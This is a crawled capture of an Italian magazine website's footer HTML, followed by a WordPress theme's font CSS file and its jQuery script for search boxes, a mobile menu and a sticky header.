                       		<div class="social-accounts-footer"><div class="fs14 social-accounts clearfix"><a class="social-icon-touch" href="https://www.facebook.com/rivistaIMORE/" target="_blank"><i class="fa fa-facebook-square"></i></a><a class="social-icon-touch" href="https://www.instagram.com/Imore.it/" target="_blank"><i class="fa fa-instagram"></i></a></div></div>
                        </div>
						
						                        
                                            
                    </div>
                
                </footer>
            
            </div><!-- /footer-container -->
        </div><!-- /footer-outer -->

	</div><!-- /site-container-inner -->    
</div><!-- /site-container -->

<script type="text/javascript" src="https://www.imore.it/rivista/wp-content/plugins/dk-pdf/assets/js/frontend.js?ver=1.9.6" id="dkpdf-frontend-js"></script>
<script type="text/javascript" src="https://www.imore.it/rivista/wp-content/themes/metz/js/jquery.fitvids.js?ver=6.6.2" id="fitvids-js-js"></script>
<script type="text/javascript" src="https://www.imore.it/rivista/wp-content/themes/metz/js/jquery.bxslider.min.js?ver=6.6.2" id="bxslider-js-js"></script>
<script type="text/javascript" src="https://www.imore.it/rivista/wp-content/themes/metz/js/burnhambox-bx.js?ver=6.6.2" id="burnhambox-bx-js-js"></script>
<script type="text/javascript" src="https://www.imore.it/rivista/wp-content/themes/metz/js/burnhambox.js?ver=6.6.2" id="burnhambox-js-js"></script>
<script type="text/javascript" src="https://www.imore.it/rivista/wp-content/themes/metz/js/jquery.slicknav.min.js?ver=6.6.2" id="slicknav-js-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.imore.it/rivista/wp-content/themes/metz/css/fonts/font-arial.css?ver=6.6.2
body_size: 174
content:
.arial,
input,
textarea,
select,
.subscribe-label,
.mc4wp-checkbox-comment_form label,
.brnhmbx-wc-outer,
input.select2-input,
.select2-results,
.select2-results .select2-highlighted {
	font-family: Arial, Helvetica, sans-serif;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.imore.it/rivista/wp-content/themes/metz/js/burnhambox.js?ver=6.6.2
body_size: 1096
content:
jQuery(document).ready( function( $ ) {
	
	"use strict";
		
	// Scroll to top
	$('.btn-to-top').click( function() {
		
		$('html, body').animate( { scrollTop: 0 }, 500 );
		return false;
		
	} );	
		
	// Fitvids
	$('.bxslider-vid').fitVids();
	
	// Added to avoid iframe confuse on Chrome, Safari and Opera
	$('iframe').each( function() {
		
        this.src = this.src;
		
    } );
	
	// WP Search box focus	
	var brnhmbx_searchDefaultVal = $('#s').val();
	
	$('.search-box').focus( function() {
									 
		if ( $(this).val() == brnhmbx_searchDefaultVal ) {
			
			$(this).val('');
			
		}							   
		
	} );
	
	$('.search-box').focusout( function() {
									 
		if ( $(this).val() == '' ) {
			
			$(this).val(brnhmbx_searchDefaultVal);
			
		}							   
		
	} );
	
	// Custom Search box focus	
	var brnhmbx_searchDefaultVal_custom = $('#s_custom').val();
	
	$('.search-widget-input').focus( function() {
									 
		if ( $(this).val() == brnhmbx_searchDefaultVal_custom ) {
			
			$(this).val('');
			
		}							   
		
	} );
	
	$('.search-widget-input').focusout( function() {
									 
		if ( $(this).val() == '' ) {
			
			$(this).val(brnhmbx_searchDefaultVal_custom);
			
		}							   
		
	} );
	
	$('.search-widget-s-icon').click( function() {
		
		window.location = $('#siteUrl').html() + '/?s=' + $(this).parent().find('.search-widget-input').val();
		
	} );
	
	$('.search-widget-s-pro-icon').click( function() {

		window.location = $('#siteUrl').html() + '/?s=' + $(this).parent().find('.search-widget-input').val() + '&post_type=product';
		
	} );
	
	// Apply Slicknav	
	$('#site-menu').slicknav( {
		
		label: '',
		prependTo: '#touch-menu',
		allowParentLinks: true,
		closedSymbol: '<i class="fa fa-angle-right" style="font-size: 18px;"></i>',
		openedSymbol: '<i class="fa fa-angle-down" style="font-size: 18px;"></i>',
		init: brnhmbx_appendSocialIcons,
		open: brnhmbx_showSocialIcons
		
	} );	
	
	// Append social icons to Slicknav
	function brnhmbx_appendSocialIcons() {
		
		$('#touch-menu .slicknav_menu').addClass( 'fs16 playfair' );
		
		if ( $('.social-accounts').html() != 'undefined' && $('.social-accounts').html() != undefined && $('.social-accounts').html() != '' ) {
		
			$('#touch-menu .slicknav_menu').append( '<div class="social-accounts-touch">' + $('.social-accounts').html() + '</div>' );
			$('.social-accounts-touch').hide();
		
		}
		
	}
	
	$('.slicknav_btn').click( function() {
		
		$('.social-accounts-touch').hide();
		
	} );
	
	function brnhmbx_showSocialIcons() {
		
		$('.social-accounts-touch').show();
		
	}
			
	// Sticky menu trigger
	$( window ).scroll( function() {
		
		if ( $(this).scrollTop() > $('#trigger-sticky-value').html() ) {
		
			$('#sticky-menu-container').addClass( 'menu-sticky' );
			
		} else {
			
			$('#sticky-menu-container').removeClass( 'menu-sticky' );
			
		}
	
	} );
	
	//Set "Style A" box heights without image	
	var styleA_boxes = $('.box-a-wi');
	
	function setA_boxes() {
	
		jQuery.each( styleA_boxes, function( index, element ) {
			
			styleA_boxes.eq(index).find('.rp-a-without-image').css('height', $(element).find('.rpih-inner-a').height() + 40 );
			styleA_boxes.eq(index).find('.rp-a-without-image.w-i-b').css('height', $(element).find('.rpih-inner-a').height() + 80 );
			
		} )
	
	}
	
	setA_boxes();
		
	/* */
	
	$( window ).resize( setA_boxes );
	
	/* */
	
} );